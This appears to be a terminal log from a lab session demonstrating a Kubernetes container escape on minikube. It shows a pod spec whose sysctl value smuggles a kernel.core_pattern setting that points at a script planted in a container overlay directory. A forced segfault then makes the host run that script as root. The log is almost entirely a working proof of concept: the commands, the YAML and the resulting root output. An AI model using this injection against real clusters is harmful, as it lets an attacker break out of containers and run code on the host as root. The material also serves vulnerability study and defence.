 100%
14%
27 kB↓
UzJu@菜菜狗
/ # echo "#!/bin/sh
> date >> /var/lib/containers/storage/overlay/6a2b5a734f73272b9ad1e48e74b0e0542e0a93d70f820f173bc25ea3d3c
8268b/diff/output
> whoami >> /var/lib/containers/storage/overlay/6a2b5a734f73272b9ad1e48e74b0e0542e0a93d70f820f173bc25ea3d
3c8268b/diff/output
> hostname >>  /var/lib/containers/storage/overlay/6a2b5a734f73272b9ad1e48e74b0e0542e0a93d70f820f173bc25e
a3d3c8268b/diff/output
>
> " > UzJu.sh
/ # chmod 777 UzJu.sh
/ # ls -l
UzJu.sh  dev/     home/    media/   opt/     root/    sbin/    sys/     usr/
bin/     etc/     lib/     mnt/     proc/    run/     srv/     tmp/     var/
/ # ls -l
UzJu.sh  dev/     home/    media/   opt/     root/    sbin/    sys/     usr/
bin/     etc/     lib/     mnt/     proc/    run/     srv/     tmp/     var/
/ # ls -l UzJu.sh
-rwxrwxrwx    1 root     root           382 Mar 22 03:10 UzJu.sh
/ # whoami
root
/ # ls
UzJu.sh  dev      home     media    opt      root     sbin     sys      usr
bin      etc      lib      mnt      proc     run      srv      tmp      var
/ # touch output
/ # cat output
/ # cat output
Tue Mar 22 03:16:59 UTC 2022
root
minikube
/ #
UzJu@菜菜狗
~/Desktop ✔ at 11:13:01 上午
cat sysctl-set.yaml
apiVersion: v1
kind: Pod
metadata:
  name: sysctl-set
spec:
  securityContext:
   sysctls:
   - name: kernel.shm_rmid_forced
     value: "1+kernel.core_pattern=|/var/lib/containers/storage/overlay/6a2b5a734f73272b9ad1e48e74b0e0542
e0a93d70f820f173bc25ea3d3c8268b/diff/UzJu.sh #"
  containers:
  - name: alpine
    image: alpine:latest
    command: ["tail", "-f", "/dev/null"]
~/Desktop ✔ at minikube ⎈ at 11:13:02 上午
kubectl create -f sysctl-set.yaml
pod/sysctl-set created
~/Desktop ✔ at minikube ⎈ at 11:14:06 上午
kubectl get pods
NAME                    READY   STATUS              RESTARTS   AGE
malicious-script-host   1/1     Running             0          15m
sysctl-set              0/1     ContainerCreating   0          5s
~/Desktop ✔ at minikube ⎈ at 11:14:11 上午
kubectl exec -it malicious-script-host -- /bin/sh
/ # unlimit -c unlimited
/bin/sh: unlimit: not found
/ # ulimit -c unlimited
/ # ulimit -c
unlimited
/ # tail -f /dev/null &
/ # ps
PID   USER     TIME  COMMAND
    1 root      0:00 tail -f /dev/null
    7 root      0:00 /bin/sh
   21 root      0:00 /bin/sh
   28 root      0:00 tail -f /dev/null
   29 root      0:00 ps
/ # kill -SIGSEGV 28
/ #
[1]+  Segmentation fault (core dumped) tail -f /dev/null
/ #